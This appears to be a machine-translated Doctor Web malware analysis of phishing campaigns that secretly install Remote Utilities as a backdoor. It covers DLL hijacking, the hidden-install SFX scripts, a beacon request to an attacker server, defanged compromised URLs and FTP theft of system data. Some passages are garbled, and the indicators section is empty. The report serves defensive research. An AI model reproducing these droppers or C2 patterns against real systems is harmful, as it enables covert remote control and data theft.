
In November 2020, Doctor Web's virus laboratory detected the distribution of phishing emails to corporate users. The attackers tried to use the classic social engineering method to force potential victims to open attachments. The emails contained Trojans as a malicious load, which ensured the hidden installation and launch of the Remote Utilities utility, the installation components of which were also included in the attachment. In an unfavorable set of circumstances, employees' computers would be available for remote control without any visual signs of the program's operation. In this article, we will look at the mechanisms of distribution and infection of the used RAT Trojans.
Attack scenario
The samples we found can be divided into 2 groups.
- , Remote Utilitites , DLL Hijacking. , . Dr.Web BackDoor.RMS.180.
- , Remote Utilities MSI-, . Dr.Web BackDoor.RMS.181.
Both groups of malware are united not only by the tool used - Remote Utilities - but also by the format of phishing emails. These are fairly well-written and relatively voluminous messages in Russian, using a topic that is potentially interesting for the recipient. The malicious load is protected with a password, and the password itself in the form of a TXT file is located nearby and represents the date the letter was sent.
An example of a message with a malicious attachment using DLL Hijacking:

The attached archive contains a protected RAR archive and a text file with a password.

For the confidentiality of the sent attachment, an automatic password is set: 02112020.
The archive contains a dropper in the form of a self-extracting RAR, inside of which is BackDoor.RMS.180 itself .
Below is an example of an email with an attachment using an MSI package.

In addition to the archive with a malicious load ( BackDoor.RMS.181 ) and the password file, there are dummy documents here.

Due to corporate security policy, this attachment is protected by access code: 12112020.
During our research, we also found a sample of a phishing email containing a link to a dropper that launches the installation of the Remote Utilities utility from a configured MSI package (detected by Dr.Web as BackDoor.RMS.187 ). A slightly different payload propagation mechanism is involved here.

"CV_resume.rar" is a link to a compromised site, from where a redirect to another resource occurs to download a malicious archive from BackDoor.RMS.187 .
An analysis of the network infrastructure used by cybercriminals to spread BackDoor.RMS.187 revealed several more compromised sites, as well as a sample of Trojan.Gidra. According to our data, Trojan.GidraNET.1 was used to initially infect the system using a phishing email, followed by downloading a backdoor that secretly installed Remote Utilties.
For a detailed analysis of the algorithms of the detected software, read the virus library on our website. Below we will take a quick look at these malware.
BackDoor.RMS.180
A backdoor Trojan written using Remote Utilities components. The main malicious module is loaded via DLL Hijacking.
The self-extracting archive is launched by the script:
;і і SFX-
Path=%APPDATA%\Macromedia\Temp\
Setup=WinPrint.exe
Silent=1
Overwrite=2
Self-extracting dropper composition:
- libeay32.dll (f54a31a9211f4a7506fdecb5121e79e7cdc1022e), clean;
- ssleay32.dll (18ee67c1a9e7b9b82e69040f81b61db9155151ab), clean;
- UniPrint.exe (71262de7339ca2c50477f76fcb208f476711c802), signed with a valid signature;
- WinPrint.exe (3c8d1dd39b7814fdc0792721050f953290be96f8), signed with a valid signature;
- winspool.drv (c3e619d796349f2f1efada17c9717cf42d4b77e2) is the main malicious module that ensures the hidden operation of Remote Utilities.
The table of exported functions winspool.drv:
118 RemoveYourMom
119 AddFormW
144 ClosePrinter
148 OpenDick
156 DeleteFormW
189 DocumentPropertiesW
190 HyXyJIuHagoToA
195 EnumFormsW
203 GetDefaultPrinterW
248 EnumPrintersW
273 GetFormW
303 OpenPrinterW
307 PrinterProperties
Functions absent in the original winspool.drv module and not carrying a functional load:

Exports with real names contain transitions to the original functions loaded in the future from the legitimate library.

Some API functions are executed through pointers to jumpers :


The get_proc function looks for the required API function by parsing the module's export table, then places the found address instead of the jump function.
At the first stage, it loads the replaced library. The name is not hardcoded, so it loads the library <system_directory> \ <module_filename>... Then it goes through its export table and loads the original API functions by ordinals, skipping invalid functions:
RemoveYourMom OpenDick HyXyJIuHagoToA

The backdoor then checks in the context of which executable it is running. To do this, it checks the value IMAGE_NT_HEADERS.OptionalHeader.CheckSum of the main executable module:
- the value is 0x2ECF3 - initial launch with WinPrint.exe;
- the value is 0xC9FBD1 - work in the context of UniPrint.exe.
If WinPrint.exe is running, the backdoor creates the UniPrint.exe process and exits.
When UniPrint.exe is launched, the backdoor proceeds to perform basic functions. Checks if the user has administrator access rights. Then it sets the permissions for the directory with the module:

After that, it writes the General and Security parameters to the HKCU \ SOFTWARE \ WDMPrint registry key and prepares the InternetID parameter value using a format string.
Then the backdoor creates hidden MDICLIENT and RMSHDNLT windows :

Next, it proceeds to intercept API functions. It uses the MinHook library for this .

A detailed table with a description of the intercepted functions can be found on the BackDoor.RMS.180 page on our website.
The backdoor network activity is implemented as follows. First, using the TEdit window handle using the GetWindowTextA function , the backdoor obtains the InternetID required for a remote connection. Then it forms a GET request of the form:
GET /command.php?t=2&id=<Internet-ID> HTTP/1.1
Host: wsus.ga
Accept-Charset: UTF-8
User-Agent: Mozilla/5.0 (Windows NT)
Connection: close
Then it creates a TCP socket. Checks the value of a global variable that stores the port for a SSL connection (zero in this example). If the port is not equal to zero, then the connection is made over SSL using the functions of the SSLEAY32.dll library. If the port is not specified, the backdoor connects through port 80.
Then it sends the generated request. If a response is received, it waits for a minute and resends the request with the InternetID . If there is no answer, then the request is repeated after 2 seconds. Sending occurs in an endless loop.
BackDoor.RMS.181
The analyzed sample is an MSI package with preconfigured remote control parameters, created using the MSI configurator from the Remote Utilities Viewer. It was distributed as part of a self-extracting 7z dropper (52c3841141d0fe291d8ae336012efe5766ec5616).
Dropper composition:
- host6.3_mod.msi (pre-configured MSI package);
- installer.exe (5a9d6b1fcdaf4b2818a6eeca4f1c16a5c24dd9cf), signed with a valid digital signature.
Self-extracting archive launch script:
;!@Install@!UTF-8!
RunProgram="hidcon:installer.exe /rsetup"
GUIMode="2"
;!@InstallEnd@!
After unpacking, the dropper runs the installer.exe file, which in turn starts the installation of the pre-configured MSI package. The installer extracts and secretly installs Remote Utilities. After installation, it sends a signal to the management server.

The MSI package contains all the necessary parameters to silently install Remote Utilities. Installation is performed in Program Files \ Remote Utilities - Host according to the Directory table .

According to the CustomAction table , the msiexec.exe installer launches the main component of the Remote Utilities package rutserv.exewith various parameters that provide silent installation, adding firewall rules and starting the service.

Connection parameters and settings are entered into the HKLM \ Remote Utilities \ v4 \ Server \ Parameters registry key . The parameter values are contained in the Registry table :

The CallbackSettings parameter contains the address of the server to which the InternetID is sent for a direct connection.
BackDoor.RMS.187
The sample examined is an MSI package with preconfigured parameters for silently installing and running Remote Utilities. It was distributed as part of a malicious RAR archive by means of phishing mailing lists.
It is launched using a dropper that stores the installation archive in the resources section under the name LOG . The dropper saves the MSI package to the % TEMP% directory under the name KB8438172.msi and then launches msiexec.exe using the installer. The dropper contains the path to the source - C: \ Users \ Kelevra \ Desktop \ Source \ Project1.vbp .

The backdoor indicates that it is ready to connect by sending a message to cerbe [@] protonmail [.] Com...
This sample is notable for the way it was distributed. The victim receives a phishing email with a link masquerading as the attachment needed by the user.
Link to download the attachments is at http [:] // ateliemilano ru / the stat / amsweb.php eTmt6lRmkrDeoEeQB6MOVIKq4BTmbNCaI6vj% 2FvgYEbHFcfWecHRVZGMpkK% 2BMqevriOYlq9CFe6NuQMfKPsSNIax3bNKkCaPPR0RA85HY4Bu% 2B% 2B6xw2oPITBvntn2dh0QCN9pV5fzq3T 2FnW270rsYkctA%%% 2FwdvWH1bkEt2AdWnyEfaOwsKsSpyY3azVX0D 2BKOm5 [.]? .
Then, from this address, a redirect to the address https [:] // kiat [.] By / recruitment / CV_Ekaterina_A_B_resume.rar takes place, which is used to download the malicious archive.
ateliemilano [.] ruand kiat [.] by are existing sites, with the second site owned by a recruiting agency. According to our information, they have been used repeatedly to download Trojans, as well as to forward requests to download them.
In the course of the investigation, other compromised sites were found that were used to distribute similar droppers with MSI packages. On some of them, redirects of the same format were installed as on the site ateliemilano [.] Ru . Trojans written in
Visual Basic .NET ( Trojan.GidraNET.1), which, among other things, download malicious droppers to compromised computers.
Trojan.GidraNET.1
The examined Trojan sample was distributed via compromised sites. It is designed to collect information about the system with its subsequent transfer to cybercriminals via FTP, as well as to download a malicious dropper with an MSI package for installing Remote Utilities.
The main functionality is in the readConfig method called from Form1_Load .

At the beginning of its work, it collects the following information about the system:
- external IP address;
- Username;
- PC name;
- OS version;
- information about the motherboard and processor;
- the amount of RAM;
- information about disks and partitions;
- network adapters and their MAC addresses;
- the contents of the clipboard.

The resulting information is saved to a file, then takes a screenshot.

Sends information about the system via FTP to the server ateliemilano [.] Ru .

The Trojan's code contains a login and password for the FTP server. A separate directory is created for each infected computer.

After sending the information, it downloads and runs the file from another compromised server.

The files downloaded with similar samples are droppers written in Visual Basic that contain MSI packages for hidden installation of Remote Utilities, such as BackDoor.RMS.187 .
The path to the PDB file was found in the examined sample: C: \ Users \ Kelevra \ Desktop \ Last Gidra + PrintScreen + Loader_ Main \ Gidra \ obj \ Debug \ Gidra.pdb . The Kelevra username is the same as the username in the path to the project file in the BackDoor.RMS.187 dropper: C: \ Users \ Kelevra \ Desktop \ Source \ Project1.vbp . There were other variants in similar samples.
Based on the information we found, we can assume that in 2019 the author of Trojan.GidraNET.1 used this Trojan for initial infection via a phishing email, followed by downloading a backdoor that secretly installs Remote Utilties.
Conclusion
Backdoors based on remote administration utilities remain an important security threat and are still used to attack the corporate sector. In turn, phishing emails are the main means of delivering payloads to infected computers. A distinctive feature of malicious attachments is the archiving of the payload using a password, which allows the message to overcome the protection built into the mail server. Another feature is the presence of a text file with a password for the fake archive. In addition, the use of a malicious library and DLL Hijacking attacks enables the hidden operation of remote control software on a compromised device.
Indicators of compromise